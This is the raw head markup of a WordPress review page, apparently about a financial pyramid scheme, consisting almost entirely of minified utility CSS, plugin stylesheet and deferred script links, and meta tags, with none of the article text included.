.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=16413' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-finansovoj-piramidy-christiana-financing%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
